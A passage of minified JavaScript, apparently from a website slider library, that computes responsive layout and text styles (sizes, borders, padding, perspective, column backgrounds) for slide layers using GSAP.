0===e[d][o[c]]?{}:e[d][o[c]],r[o[c]][a]=void 0===e[d][o[c]][a]?\"frame_0\"===d?_R[i]._rdF0[o[c]][a]:\"frame_1\"===d?_R[i]._rdF1[o[c]][a]:r[o[c]][a]:e[d][o[c]][a],e[d][o[c]][a]=void 0===e[d][o[c]][a]?r[o[c]][a]:e[d][o[c]][a]);void 0!==e[d].timeline&&!1===e[d].timeline.usePerspective&&void 0!==e[d].transform&&(void 0!==e[d].transform.rotationY||void 0!==e[d].transform.rotationX||void 0!==e[d].transform.z||needPerspective(e[d].chars)||needPerspective(e[d].words)||needPerspective(e[d].lines))&&(s=\"local\"==_R[i].perspectiveType?void 0===e[d].transform.transformPerspective?600:e[d].transform.transformPerspective:s,e[d].timeline.usePerspective=!0,(needPerspective(e[d].chars)||needPerspective(e[d].words)||needPerspective(e[d].lines))&&!_R.isFirefox(i)&&(l=!0),n=!1)}if(l&&requestAnimationFrame(function(){tpGS.gsap.set(t.c,{transformStyle:\"preserve-3d\"})}),void 0!==e.frame_0.timeline&&e.frame_0.timeline.usePerspective&&(e.frame_0.transform.transformPerspective=\"local\"===_R[i].perspectiveType?void 0===e.frame_0.transform.transformPerspective?s:e.frame_0.transform.transformPerspective:\"isometric\"===_R[i].perspectiveType?0:_R[i].perspective),n)for(var d in e)if(!e.hasOwnProperty(d)||void 0===e[d].transform)continue;else delete e[d].transform.transformPerspective;return e},getLayersInSlide=function(e,i,t){if(0===e.length)return{};for(var a=e[0].getElementsByClassName(i),r={},o=0;o<a.length;o++)(void 0===t||-1===a[o].className.indexOf(t))&&(r[a[o].id]=a[o]);if(void 0!==e[1])for(o=0,a=e[1].getElementsByClassName(i);o<a.length;o++)(void 0===t||-1===a[o].className.indexOf(t))&&(r[a[o].id]=a[o]);return r},FWS=function(e){return\"thin\"===(e=_R.isNumeric(e)?e:e.toLowerCase())?\"00\":\"extra light\"===e?200:\"light\"===e?300:\"normal\"===e?400:\"medium\"===e?500:\"semi bold\"===e?600:\"bold\"===e?700:\"extra bold\"===e?800:\"ultra bold\"===e?900:\"black\"===e?900:e},getStyleAtStart=function(e,i,t){if(\"BR\"==e[0].nodeName||\"br\"==e[0].tagName||\"object\"!=typeof e[0].className&&e[0].className.indexOf(\"rs_splitted_\")>=0)return!1;_R.sA(e[0],\"stylerecorder\",!0),void 0===e[0].id&&(e[0].id=\"rs-layer-sub-\"+Math.round(1e6*Math.random())),_R[t].computedStyle[e[0].id]=window.getComputedStyle(e[0],null);var a,r=void 0!==e[0].id&&void 0!==_R[t]._L[e[0].id]?_R[t]._L[e[0].id]:e.data(),o=\"rekursive\"===i?jQuery(_R.closestClass(e[0],\"rs-layer\")):void 0;void 0!==o&&(_R[t].computedStyle[o[0].id]=void 0===_R[t].computedStyle[o[0].id]?window.getComputedStyle(o[0],null):_R[t].computedStyle[o[0].id]);var s=void 0!==o&&_R[t].computedStyle[e[0].id].fontSize==_R[t].computedStyle[o[0].id].fontSize&&FWS(_R[t].computedStyle[e[0].id].fontWeight)==FWS(_R[t].computedStyle[o[0].id].fontWeight)&&_R[t].computedStyle[e[0].id].lineHeight==_R[t].computedStyle[o[0].id].lineHeight,n=s?void 0!==o[0].id&&void 0!==_R[t]._L[o[0].id]?_R[t]._L[o[0].id]:o.data():void 0,l=0;for(r.basealign=void 0===r.basealign?\"grid\":r.basealign,r._isnotext||(r.fontSize=_R.revToResp(s?void 0===n.fontsize?parseInt(_R[t].computedStyle[o[0].id].fontSize,0)||20:n.fontsize:void 0===r.fontsize?\"rekursive\"!==i?20:\"inherit\":r.fontsize,_R[t].rle),r.fontWeight=_R.revToResp(s?void 0===n.fontweight?_R[t].computedStyle[o[0].id].fontWeight||\"inherit\":n.fontweight:void 0===r.fontweight?_R[t].computedStyle[e[0].id].fontWeight||\"inherit\":r.fontweight,_R[t].rle),r.whiteSpace=_R.revToResp(s?void 0===n.whitespace?\"nowrap\":n.whitespace:void 0===r.whitespace?\"nowrap\":r.whitespace,_R[t].rle),r.textAlign=_R.revToResp(s?void 0===n.textalign?\"left\":n.textalign:void 0===r.textalign?\"left\":r.textalign,_R[t].rle),r.letterSpacing=_R.revToResp(s?void 0===n.letterspacing?parseInt(_R[t].computedStyle[o[0].id].letterSpacing,0)||\"inherit\":n.letterspacing:void 0===r.letterspacing?parseInt(\"normal\"===_R[t].computedStyle[e[0].id].letterSpacing?0:_R[t].computedStyle[e[0].id].letterSpacing,0)||\"inherit\":r.letterspacing,_R[t].rle),r.textDecoration=s?void 0===n.textDecoration?\"none\":n.textDecoration:void 0===r.textDecoration?\"none\":r.textDecoration,l=25,l=void 0!==o&&(\"I\"===e[0].tagName||\"STRONG\"===e[0].tagName)?\"inherit\":l,void 0!==r.tshadow&&(r.tshadow.b=_R.revToResp(r.tshadow.b,_R[t].rle),r.tshadow.h=_R.revToResp(r.tshadow.h,_R[t].rle),r.tshadow.v=_R.revToResp(r.tshadow.v,_R[t].rle))),\"group\"===r.type&&(r.whiteSpace=\"normal\",r.textAlign=_R.revToResp(s?void 0===n.textalign?\"left\":n.textalign:void 0===r.textalign?\"left\":r.textalign,_R[t].rle)),void 0!==r.bshadow&&(r.bshadow.b=_R.revToResp(r.bshadow.b,_R[t].rle),r.bshadow.h=_R.revToResp(r.bshadow.h,_R[t].rle),r.bshadow.v=_R.revToResp(r.bshadow.v,_R[t].rle),r.bshadow.s=_R.revToResp(r.bshadow.s,_R[t].rle)),void 0!==r.tstroke&&(r.tstroke.w=_R.revToResp(r.tstroke.w,_R[t].rle)),r.display=s?void 0===n.display?_R[t].computedStyle[o[0].id].display:n.display:void 0===r.display?_R[t].computedStyle[e[0].id].display:r.display,r.float=_R.revToResp(s?void 0===n.float?_R[t].computedStyle[o[0].id].float||\"none\":n.float:void 0===r.float?\"none\":r.float,_R[t].rle),r.clear=_R.revToResp(s?void 0===n.clear?_R[t].computedStyle[o[0].id].clear||\"none\":n.clear:void 0===r.clear?\"none\":r.clear,_R[t].rle),r.lineHeight=_R.revToResp(e.is(\"img\")||-1!=jQuery.inArray(r.layertype,[\"video\",\"image\",\"audio\"])?l:s?void 0===n.lineheight?parseInt(_R[t].computedStyle[o[0].id].lineHeight,0)||l:n.lineheight:void 0===r.lineheight?l:r.lineheight,_R[t].rle),r.zIndex=s?void 0===n.zindex?parseInt(_R[t].computedStyle[o[0].id].zIndex,0)||\"inherit\":n.zindex:void 0===r.zindex?parseInt(_R[t].computedStyle[e[0].id].zIndex,0)||\"inherit\":r.zindex,a=0;a<4;a++)r[\"padding\"+HR[a]]=_R.revToResp(void 0===r[\"padding\"+hr[a]]?parseInt(_R[t].computedStyle[e[0].id][\"padding\"+HR[a]],0)||0:r[\"padding\"+hr[a]],_R[t].rle),r[\"margin\"+HR[a]]=_R.revToResp(void 0===r[\"margin\"+hr[a]]?parseInt(_R[t].computedStyle[e[0].id][\"margin\"+HR[a]],0)||0:r[\"margin\"+hr[a]],_R[t].rle),r[\"border\"+HR[a]+\"Width\"]=void 0===r.borderwidth?parseInt(_R[t].computedStyle[e[0].id][\"border\"+HR[a]+\"Width\"],0)||0:r.borderwidth[a],r[\"border\"+HR[a]+\"Color\"]=void 0===r.bordercolor?_R[t].computedStyle[e[0].id][\"border-\"+hr[a]+\"-color\"]:r.bordercolor,r[\"border\"+CO[a]+\"Radius\"]=_R.revToResp(void 0===r.borderradius?_R[t].computedStyle[e[0].id][\"border\"+CO[a]+\"Radius\"]||0:r.borderradius[a],_R[t].rle);if(r.borderStyle=_R.revToResp(void 0===r.borderstyle?_R[t].computedStyle[e[0].id].borderStyle||0:r.borderstyle,_R[t].rle),\"rekursive\"!==i?(r.color=_R.revToResp(void 0===r.color?\"#ffffff\":r.color,_R[t].rle,void 0,\"||\"),r.minWidth=_R.revToResp(void 0===r.minwidth?parseInt(_R[t].computedStyle[e[0].id].minWidth,0)||0:r.minwidth,_R[t].rle),r.minHeight=_R.revToResp(void 0===r.minheight?parseInt(_R[t].computedStyle[e[0].id].minHeight,0)||0:r.minheight,_R[t].rle),r.width=_R.revToResp(void 0===r.width?\"auto\":_R.smartConvertDivs(r.width),_R[t].rle),r.height=_R.revToResp(void 0===r.height?\"auto\":_R.smartConvertDivs(r.height),_R[t].rle),r.maxWidth=_R.revToResp(void 0===r.maxwidth?parseInt(_R[t].computedStyle[e[0].id].maxWidth,0)||\"none\":r.maxwidth,_R[t].rle),r.maxHeight=_R.revToResp(-1!==jQuery.inArray(r.type,[\"column\",\"row\"])?\"none\":void 0!==r.maxheight?parseInt(_R[t].computedStyle[e[0].id].maxHeight,0)||\"none\":r.maxheight,_R[t].rle)):\"html\"===r.layertype&&(r.width=_R.revToResp(e[0].width,_R[t].rle),r.height=_R.revToResp(e[0].height,_R[t].rle)),r._incolumn)for(var a=0;a<r.height.length;a++)-1!==r.height[a].indexOf(\"%\")&&parseFloat(r.height[a])>98&&(r.height[a]=r.height[a].replace(\"%\",\"px\"));for(r.styleProps={background:e[0].style.background,\"background-color\":e[0].style[\"background-color\"],color:e[0].style.color,cursor:e[0].style.cursor,\"font-style\":e[0].style[\"font-style\"]},void 0==r.bshadow&&(r.styleProps.boxShadow=e[0].style.boxShadow),(\"\"===r.styleProps.background||void 0===r.styleProps.background||r.styleProps.background===r.styleProps[\"background-color\"])&&delete r.styleProps.background,\"\"==r.styleProps.color&&(r.styleProps.color=_R[t].computedStyle[e[0].id].color),a=0;a<4;a++)notNeeded(r[\"padding\"+HR[a]],0)&&delete r[\"padding\"+HR[a]],notNeeded(r[\"margin\"+HR[a]],0)&&delete r[\"margin\"+HR[a]],notNeeded(r[\"border\"+CO[a]+\"Radius\"],\"0px\")?delete r[\"border\"+CO[a]+\"Radius\"]:notNeeded(r[\"border\"+CO[a]+\"Radius\"],\"0\")&&delete r[\"border\"+CO[a]+\"Radius\"];if(notNeeded(r.borderStyle,\"none\"))for(delete r.borderStyle,a=0;a<4;a++)delete r[\"border\"+HR[a]+\"Width\"],delete r[\"border\"+HR[a]+\"Color\"]},notNeeded=function(e,i){return i===e[0]&&i===e[1]&&i===e[2]&&i===e[3]},getLayerResponsiveValues=function(e,i,t){if(void 0!==e){if(\"BR\"==e[0].nodeName||\"br\"==e[0].tagName)return!1;var a,r=_R[i].level,o=void 0!==e[0]&&void 0!==e[0].id&&void 0!==_R[i]._L[e[0].id]?_R[i]._L[e[0].id]:e.data();void 0===(o=void 0===o.basealign?t.data():o)._isnotext&&(o._isnotext=void 0!==t&&void 0!==t[0]&&t[0].length>0?_R.gA(t[0],\"_isnotext\"):o._isnotext);var s={basealign:void 0===o.basealign?\"grid\":o.basealign,lineHeight:void 0===o.basealign?\"inherit\":parseInt(o.lineHeight[r]),color:void 0===o.color?void 0:o.color[r],width:void 0===o.width?void 0:\"a\"===o.width[r]?\"auto\":o.width[r],height:void 0===o.height?void 0:\"a\"===o.height[r]?\"auto\":o.height[r],minWidth:void 0===o.minWidth?void 0:\"n\"===o.minWidth[r]?\"none\":o.minWidth[r],minHeight:void 0===o.minHeight?void 0:\"n\"==o.minHeight[r]?\"none\":o.minHeight[r],maxWidth:void 0===o.maxWidth?void 0:\"n\"==o.maxWidth[r]?\"none\":o.maxWidth[r],maxHeight:void 0===o.maxHeight?void 0:\"n\"==o.maxHeight[r]?\"none\":o.maxHeight[r],float:o.float[r],clear:o.clear[r]};for(o.borderStyle&&(s.borderStyle=o.borderStyle[r]),a=0;a<4;a++)o[\"padding\"+HR[a]]&&(s[\"padding\"+HR[a]]=o[\"padding\"+HR[a]][r]),o[\"margin\"+HR[a]]&&(s[\"margin\"+HR[a]]=parseInt(o[\"margin\"+HR[a]][r])),o[\"border\"+CO[a]+\"Radius\"]&&(s[\"border\"+CO[a]+\"Radius\"]=o[\"border\"+CO[a]+\"Radius\"][r]),void 0!==s.borderStyle&&\"none\"!==s.borderStyle&&(o[\"border\"+HR[a]+\"Color\"]&&(s[\"border\"+HR[a]+\"Color\"]=o[\"border\"+HR[a]+\"Color\"]),o[\"border\"+HR[a]+\"Width\"]&&(s[\"border\"+HR[a]+\"Width\"]=parseInt(o[\"border\"+HR[a]+\"Width\"])));return o._isnotext||(s.textDecoration=o.textDecoration,s.fontSize=parseInt(o.fontSize[r]),s.fontWeight=parseInt(o.fontWeight[r]),s.letterSpacing=parseInt(o.letterSpacing[r])||0,s.textAlign=o.textAlign[r],s.whiteSpace=o.whiteSpace[r],s.whiteSpace=\"normal\"===s.whiteSpace&&\"auto\"===s.width&&(!0!==o._incolumn&&!0!==o._ingroup||\"relative\"!==o.position)?\"nowrap\":s.whiteSpace,s.display=o.display,void 0!==o.tshadow&&(s.textShadow=\"\"+parseInt(o.tshadow.h[r],0)+\"px \"+parseInt(o.tshadow.v[r],0)+\"px \"+o.tshadow.b[r]+\" \"+o.tshadow.c),void 0!==o.tstroke&&(s.textStroke=\"\"+parseInt(o.tstroke.w[r],0)+\"px \"+o.tstroke.c)),\"group\"===o.type&&(s.whiteSpace=o.whiteSpace,s.textAlign=o.textAlign[r],s.display=o.display),void 0!==o.bshadow&&(s.boxShadow=\"\"+parseInt(o.bshadow.h[r],0)+\"px \"+parseInt(o.bshadow.v[r],0)+\"px \"+parseInt(o.bshadow.b[r],0)+\"px \"+parseInt(o.bshadow.s[r],0)+\"px \"+o.bshadow.c),s}},minmaxconvert=function(e,i,t,a,r){var o=_R.isNumeric(e)||void 0===e?\"\":e.indexOf(\"px\")>=0?\"px\":e.indexOf(\"%\")>=0?\"%\":\"\";return e=_R.isNumeric(parseInt(e))?parseInt(e):e,e=void 0==(e=\"full\"===(e=_R.isNumeric(e)?e*i+o:e)?a:\"auto\"===e||\"none\"===e?t:e)?r:e},fixInnerBorderRadius=function(e){var i=_R.clone(e);return i.top=0-((parseInt(i.borderTopWidth)||0)+(parseInt(i.borderBottomWidth)||0))/2+\"px\",i.left=0-((parseInt(i.borderLeftWidth)||0)+(parseInt(i.borderRightWidth)||0))/2+\"px\",i.borderStyle=void 0!==i.borderTopWidth||void 0!==i.borderBottomWidth||void 0!==i.borderLeftWidth||void 0!==i.borderRightWidth?\"solid\":\"none\",i.borderColor=\"transparent\",i.boxSizing=\"content-box\",i},notzero=function(e){return null!=e&&0!==parseInt(e,0)},calcResponsiveLayer=function(e){var i,t,a,r,o,s,n,l,d,c,$=e.a,p=e.b,g=e.c,h=e.d,m=e.e,u={},v={},f=_R[p]._L[$[0].id],b=$[0].className;if(f=void 0===f?{}:f,\"object\"==typeof b&&(b=\"\"),void 0!==$&&void 0!==$[0]&&(b.indexOf(\"rs_splitted\")>=0||\"BR\"==$[0].nodeName||\"br\"==$[0].tagName||$[0].tagName.indexOf(\"FCR\")>0||$[0].tagName.indexOf(\"BCR\")>0))return!1;m=\"individual\"===m?f.slideIndex:m;var y,w=getLayerResponsiveValues($,p,e.RSL),_=\"off\"===h?1:_R[p].CM.w;if(void 0===f._isnotext&&(f._isnotext=void 0!==w.RSL&&void 0!==w.RSL[0]&&w.RSL[0].length>0?_R.gA(w.RSL[0],\"_isnotext\"):f._isnotext),f._incolumn&&(\"shape\"===f.type||\"text\"===f.type||\"button\"===f.type)&&(\"\"+w.height).indexOf(!1)&&(w.height=w.height),f.OBJUPD=void 0==f.OBJUPD?{}:f.OBJUPD,f.caches=void 0==f.caches?{}:f.caches,\"column\"===f.type){for(i=0,t={},y={};i<4;i++)void 0!==w[\"margin\"+HR[i]]&&(t[\"padding\"+HR[i]]=Math.round(w[\"margin\"+HR[i]]*_)+\"px\",y[\"margin\"+HR[i]]=w[\"margin\"+HR[i]],delete w[\"margin\"+HR[i]]);jQuery.isEmptyObject(t)||tpGS.gsap.set(f._column,t)}var S=_R.clone(f.OBJUPD.POBJ),k=_R.clone(f.OBJUPD.LPOBJ);if(-1===b.indexOf(\"rs_splitted_\")){for(i=0,t={overwrite:\"auto\"};i<4;i++)void 0!==w[\"border\"+CO[i]+\"Radius\"]&&(t[\"border\"+CO[i]+\"Radius\"]=w[\"border\"+CO[i]+\"Radius\"]),void 0!==w[\"padding\"+HR[i]]&&(t[\"padding\"+HR[i]]=Math.round(w[\"padding\"+HR[i]]*_)+\"px\"),void 0===w[\"margin\"+HR[i]]||f._incolumn||f._ingroup&&\"absolute\"!=f.position||(t[\"margin\"+HR[i]]=\"row\"===f.type?0:Math.round(w[\"margin\"+HR[i]]*_)+\"px\");if(void 0!==f.spike&&(t[\"clip-path\"]=t[\"-webkit-clip-path\"]=f.spike),w.boxShadow&&(t.boxShadow=w.boxShadow),\"column\"!==f.type&&(void 0!==w.borderStyle&&\"none\"!==w.borderStyle&&(0!==w.borderTopWidth||w.borderBottomWidth>0||w.borderLeftWidth>0||w.borderRightWidth>0)?(t.borderTopWidth=Math.round(w.borderTopWidth*_)+\"px\",t.borderBottomWidth=Math.round(w.borderBottomWidth*_)+\"px\",t.borderLeftWidth=Math.round(w.borderLeftWidth*_)+\"px\",t.borderRightWidth=Math.round(w.borderRightWidth*_)+\"px\",t.borderStyle=w.borderStyle,t.borderTopColor=w.borderTopColor,t.borderBottomColor=w.borderBottomColor,t.borderLeftColor=w.borderLeftColor,t.borderRightColor=w.borderRightColor):(\"none\"===w.borderStyle&&(t.borderStyle=\"none\"),void 0!==w.borderTopColor&&(t.borderTopColor=w.borderTopColor),void 0!==w.borderBottomColor&&(t.borderBottomColor=w.borderBottomColor),void 0!==w.borderLeftColor&&(t.borderLeftColor=w.borderLeftColor),void 0!==w.borderRightColor&&(t.borderRightColor=w.borderRightColor))),(\"shape\"===f.type||\"image\"===f.type)&&(notzero(w.borderTopLeftRadius)||notzero(w.borderTopRightRadius)||notzero(w.borderBottomLeftRadius)||notzero(w.borderBottomRightRadius))&&(t.overflow=\"hidden\"),f._isnotext||(\"column\"!==f.type&&(t.fontSize=Math.round(w.fontSize*_)+\"px\",t.fontWeight=w.fontWeight,t.letterSpacing=w.letterSpacing*_+\"px\",w.textShadow&&(t.textShadow=w.textShadow),w.textStroke&&(t[\"-webkit-text-stroke\"]=w.textStroke)),t.lineHeight=Math.round(w.lineHeight*_)+\"px\",t.textAlign=w.textAlign),\"video\"===f.type&&f.html5vid&&void 0!==f.deepmedia&&void 0!==f.deepmedia[0]&&void 0!=f.deepmedia[0].parentNode&&(notzero(w.borderTopLeftRadius)||notzero(w.borderTopRightRadius)||notzero(w.borderBottomLeftRadius)||notzero(w.borderBottomRightRadius))&&tpGS.gsap.set(f.deepmedia[0].parentNode,fixInnerBorderRadius(t)),\"column\"===f.type&&void 0!==f.cbg&&(void 0===f.cbg_set&&(f.cbg_set=f.styleProps[\"background-color\"],f.cbg_set=\"\"==f.cbg_set||void 0===f.cbg_set||0==f.cbg_set.length?\"transparent\":f.cbg_set,f.cbg_img=void 0!==$[0].dataset.bglazy?'url(\"'+$[0].dataset.bglazy+'\")':$.css(\"backgroundImage\"),\"\"!==f.cbg_img&&void 0!==f.cbg_img&&\"none\"!==f.cbg_img&&(f.cbg_img_r=$.css(\"backgroundRepeat\"),f.cbg_img_p=$.css(\"backgroundPosition\"),f.cbg_img_s=$.css(\"backgroundSize\")),f.cbg_o=f.bgopacity?1:f.bgopacity,u.backgroundColor=\"transparent\",u.backgroundImage=\"\"),t.backgroundColor=\"transparent\",t.backgroundImage=\"none\"),f._isstatic&&f.elementHovered&&(n=$.data(\"frames\"))&&n.frame_hover&&n.frame_hover.transform)for(l in t)t.hasOwnProperty(l)&&n.frame_hover.transform.hasOwnProperty(l)&&delete t[l];if(\"IFRAME\"==$[0].nodeName&&\"html\"===_R.gA($[0],\"layertype\")&&(d=\"slide\"==w.basealign?_R[p].module.width:_R.iWA(p,m),c=\"slide\"==w.basealign||\"carousel\"==_R[p].sliderType&&\"v\"===_R[p].carousel.orientation?_R[p].module.height:_R.iHE(p),t.width=!_R.isNumeric(w.width)&&w.width.indexOf(\"%\")>=0?!f._isstatic||f._incolumn||f._ingroup?w.width:d*parseInt(w.width,0)/100:minmaxconvert(w.width,_,\"auto\",d,\"auto\"),t.height=!_R.isNumeric(w.height)&&w.height.indexOf(\"%\")>=0?!f._isstatic||f._incolumn||f._ingroup?w.height:c*parseInt(w.height,0)/100:minmaxconvert(w.height,_,\"auto\",d,\"auto\")),u=jQuery.extend(!0,u,t),_R[p].firstLayerCalculated=!0,\"rekursive\"!=g){d=\"slide\"==w.basealign?_R[p].module.width:_R.iWA(p,m),c=\"slide\"==w.basealign||\"carousel\"==_R[p].sliderType&&\"v\"===_R[p].carousel.orientation?_R[p].module.height:_R.iHE(p);var L=!_R.isNumeric(w.width)&&w.width.indexOf(\"%\")>=0?!f._isstatic||f._incolumn||f._ingroup?w.width:d*parseInt(w.width,0)/100:minmaxconvert(w.width,_,\"auto\",d,\"auto\"),O=!_R.isNumeric(w.height)&&w.height.indexOf(\"%\")>=0?!f._isstatic||f._incolumn||f._ingroup?w.height:c*parseInt(w.height,0)/100:minmaxconvert(w.height,_,\"auto\",d,\"auto\"),C={maxWidth:minmaxconvert(w.maxWidth,_,\"none\",d,\"none\"),maxHeight:minmaxconvert(w.maxHeight,_,\"none\",c,\"none\"),minWidth:minmaxconvert(w.minWidth,_,\"0px\",d,0),minHeight:minmaxconvert(w.minHeight,_,\"0px\",c,0),height:O,width:L,overwrite:\"auto\"};!0==f.heightSetByVideo&&(C.height=f.vidOBJ.height);var A=!1;if(f._incolumn){for(i=0,S=jQuery.extend(!0,S,{minWidth:L,maxWidth:L,float:w.float,clear:w.clear});i<4;i++)void 0!==w[\"margin\"+HR[i]]&&(S[\"margin\"+HR[i]]=w[\"margin\"+HR[i]]*_+\"px\");k.width=\"100%\",(void 0===w.display||\"inline-block\"===w.display)&&(v={width:\"100%\"}),C.width=!_R.isNumeric(w.width)&&w.width.indexOf(\"%\")>=0?\"100%\":L,\"image\"===f.type&&tpGS.gsap.set(f.img,{width:\"100%\"})}else!_R.isNumeric(w.width)&&w.width.indexOf(\"%\")>=0&&((!f._isgroup||\"absolute\"!==f.position)&&(!0!==f._ingroup&&!0!=f._incolumn||\"relative\"!==f.position)&&(void 0===f.reqWrp||f.reqWrp.loop&&f.reqWrp.mask)?S.minWidth=\"slide\"===f.basealign||!0===f._ingroup||f._isstatic?L:_R.iWA(p,m)*_R[p].CM.w*parseInt(L)/100+\"px\":S.width=\"slide\"===f.basealign||!0===f._ingroup||f._isstatic?L:_R.iWA(p,m)*_R[p].CM.w*parseInt(L)/100+\"px\",k.width=\"100%\",v.width=\"100%\");if(!0===f._ingroup&&\"relative\"===f.position&&(S.float=w.float,S.lineHeight=w.lineHeight+\"px\",u.verticalAlign=\"top\",v.verticalAlign=\"top\",k.verticalAlign=\"top\",S.verticalAlign=\"inherit\"),!_R.isNumeric(w.height)&&w.height.indexOf(\"%\")>=0&&(S.minHeight=\"slide\"===f.basealign||!0===f._ingroup||f._isstatic?O:_R.iHE(p)*(_R[p].currentRowsHeight>_R[p].gridheight[_R[p].level]?1:_R[p].CM.w)*parseInt(O)/100+\"px\",void 0===f.reqWrp||f.reqWrp.loop||f.reqWrp.mask||(S.height=S.minHeight),k.height=\"100%\",v.height=\"100%\",A=!0),f._isnotext?\"group\"==f.type&&(C.whiteSpace=\"normal\"):(C.whiteSpace=w.whiteSpace,C.textAlign=w.textAlign,C.textDecoration=w.textDecoration),\"npc\"!=w.color&&void 0!==w.color&&(C.color=w.color),f._ingroup&&(f._groupw=C.minWidth,f._grouph=C.minHeight),\"row\"===f.type&&(_R.isNumeric(C.minHeight)||C.minHeight.indexOf(\"px\")>=0)&&\"0px\"!==C.minHeight&&0!==C.minHeight&&\"0\"!==C.minHeight&&\"none\"!==C.minHeight?C.height=C.minHeight:\"row\"===f.type&&(C.height=\"auto\"),f._isstatic&&f.elementHovered&&(n=$.data(\"frames\"))&&n.frame_hover&&n.frame_hover.transform)for(l in C)C.hasOwnProperty(l)&&n.frame_hover.transform.hasOwnProperty(l)&&delete C[l];if(\"group\"!==f.type&&\"row\"!==f.type&&\"column\"!==f.type&&(!_R.isNumeric(C.width)&&C.width.indexOf(\"%\")>=0&&(C.width=\"100%\"),!_R.isNumeric(C.height)&&C.height.indexOf(\"%\")>=0&&(C.height=\"100%\")),f._isgroup){for(!_R.isNumeric(C.width)&&C.width.indexOf(\"%\")>=0&&(C.width=\"100%\"),\"absolute\"!=f.position||f._ingroup||f._incolumn||!A?S.height=A?\"100%\":C.height:(S.height=S.minHeight,C.height=\"100%\"),C.lineHeight=void 0===w.lineHeight||A?\"initial\":w.lineHeight+\"px\",C.verticalAlign=f.verticalalign,C.textAlign=w.textAlign,i=0;i<4;i++)void 0!==u[\"border\"+CO[i]+\"Radius\"]&&(v[\"border\"+CO[i]+\"Radius\"]=u[\"border\"+CO[i]+\"Radius\"]);\"relative\"==f.position&&void 0!==w.display&&(S.display=w.display),\"auto\"==w.width&&(v.position=\"relative\")}u=jQuery.extend(!0,u,C),void 0!=f.svg_src&&void 0!==f.svgI&&(\"string\"==typeof f.svgI.fill&&(f.svgI.fill=[f.svgI.fill]),f.svgTemp=_R.clone(f.svgI),delete f.svgTemp.svgAll,void 0!==f.svgTemp.fill&&!0!==(f.elementHovered&&f._isstatic)&&(f.svgTemp.fill=f.svgTemp.fill[_R[p].level],f.svg.length<=0&&(f.svg=$.find(\"svg\")),f.svgPath.length<=0&&(f.svgPath=f.svg.find(f.svgI.svgAll?\"path, circle, ellipse, line, polygon, polyline, rect\":\"path\")),tpGS.gsap.set(f.svgPath,{fill:f.svgI.fill[_R[p].level]})),tpGS.gsap.set(f.svg,f.svgTemp))}if(\"row\"===f.type)for(i=0;i<4;i++)void 0!==w[\"margin\"+HR[i]]&&(S[\"padding\"+HR[i]]=w[\"margin\"+HR[i]]*_+\"px\");if(f._ingroup&&\"relative\"==f.position){for(i=0;i<4;i++)void 0!==w[\"margin\"+HR[i]]&&(S[\"margin\"+HR[i]]=w[\"margin\"+HR[i]]*_+\"px\");\"shape\"===f.type&&\"100%\"==v.width&&\"100%\"==v.height&&(v.position=\"absolute\")}if(\"column\"===f.type&&f.cbg&&f.cbg.length>0){for(void 0!==f.cbg_img_s&&void 0!==f.cbg&&(f.cbg[0].style.backgroundSize=f.cbg_img_s),t={},\"\"!==f.styleProps.cursor&&(t.cursor=f.styleProps.cursor),\"\"!==f.cbg_set&&\"transparent\"!==f.cbg_set&&(t.backgroundColor=f.cbg_set),\"\"!==f.cbg_img&&\"none\"!==f.cbg_img&&(t.backgroundImage=f.cbg_img,\"\"!==f.cbg_img_r&&(t.backgroundRepeat=f.cbg_img_r),\"\"!==f.cbg_img_p&&(t.backgroundPosition=f.cbg_img_p)),\"\"!==f.cbg_o&&void 0!==f.cbg_o&&(t.opacity=f.cbg_o),i=0;i<4;i++)void 0!==w.borderStyle&&\"none\"!==w.borderStyle&&(void 0!==w[\"border\"+HR[i]+\"Width\"]&&(t[\"border\"+HR[i]+\"Width\"]=Math.round(parseInt(w[\"border\"+HR[i]+\"Width\"])*_)+\"px\"),void 0!==w[\"border\"+HR[i]+\"Color\"]&&(t[\"border\"+HR[i]+\"Color\"]=w[\"border\"+HR[i]+\"Color\"])),w[\"border\"+CO[i]+\"Radius\"]&&(t[\"border\"+CO[i]+\"Radius\"]=w[\"border\"+CO[i]+\"Radius\"]);for(void 0!==w.borderStyle&&\"none\"!==w.borderStyle&&(t.borderStyle=w.borderStyle),(a=JSON.stringify(t))!==_R[p].emptyObject&&a!==f.caches.cbgS&&tpGS.gsap.set(f.cbg,t),f.caches.cbgS=a,t={},i=0;i<4;i++)y[\"margin\"+HR[i]]&&(t[hr[i]]=y[\"margin\"+HR[i]]*_+\"px\");(a=JSON.stringify(t))!==_R[p].emptyObject&&a!==f.caches.cbgmaskS&&(tpGS.gsap.set(f.cbgmask,t),f.caches.cbgmaskS=a)}for(var T in void 0===f.reqWrp||f.reqWrp.loop||f.reqWrp.mask||\"100%\"!=u.width||\"100%\"!=u.height||(u.position=\"absolute\"),\"auto\"===S.maxWidth&&(S.maxWidth=\"inherit\"),\"auto\"===S.maxHeight&&(S.maxHeight=\"inherit\"),\"auto\"===v.maxWidth&&(v.maxWidth=\"inherit\"),\"auto\"===v.maxHeight&&(v.maxHeight=\"inherit\"),\"auto\"===k.maxWidth&&(k.maxWidth=\"inherit\"),\"auto\"===k.maxHeight&&(k.maxHeight=\"inherit\"),f.fullinset&&!0==f._ingroup&&\"absolute\"===f.position&&(S.width=\"auto\",S.minHeight=\"auto\",S.height=\"auto\",S.left=void 0!==u.marginLeft&&\"0px\"!==u.marginLeft?u.marginLeft:\"0px\",S.right=void 0!==u.marginRight&&\"0px\"!==u.marginRight?u.marginRight:\"0px\",S.top=void 0!==u.marginTop&&\"0px\"!==u.marginTop?u.marginTop:\"0px\",S.bottom=void 0!==u.marginBottom&&\"0px\"!==u.marginBottom?u.marginBottom:\"0px\",delete u.marginLeft,delete u.marginRight,delete u.marginTop,delete u.marginBottom),void 0!==f.vidOBJ&&(u.width=f.vidOBJ.width,u.height=f.vidOBJ.height),void 0!==f.OBJUPD.lppmOBJ&&(void 0!==f.OBJUPD.lppmOBJ.minWidth&&(k.minWidth=f.OBJUPD.lppmOBJ.minWidth,v.minWidth=f.OBJUPD.lppmOBJ.minWidth),void 0!==f.OBJUPD.lppmOBJ.minHeight&&(k.minHeight=f.OBJUPD.lppmOBJ.minHeight,v.minHeight=f.OBJUPD.lppmOBJ.minHeight,S.minHeight=f.OBJUPD.lppmOBJ.minHeight)),f._incolumn&&\"group\"==f.type&&void 0!==S&&\"100%\"==S.minWidth&&(v.width=\"100%\"),f._isgroup&&f.thFixed&&void 